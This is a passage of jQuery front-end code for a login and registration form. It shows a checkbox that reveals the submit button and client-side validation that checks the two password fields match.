            if($(this).is(":checked")){
                $('.robot_oke').html('<input class="submit_button" type="submit" value="Login">');
            }
            else if($(this).is(":not(:checked)")){
                $('.robot_oke').html('');
            }
        });
		$('#robot2').click(function(){
            if($(this).is(":checked")){
                $('.robot2_oke').html('<input class="submit_button" type="submit" value="Register">');
            }
            else if($(this).is(":not(:checked)")){
                $('.robot2_oke').html('');
            }
        });
    });
	
	// Client side form validation
    if (jQuery("#register").length) 
		jQuery("#register").validate(
		{ 
			rules:{
			password2:{ equalTo:'#signonpassword' 
			}	
		}}
		);
    else if (jQuery("#login").length) 
		jQuery("#login").validate();
	
	
});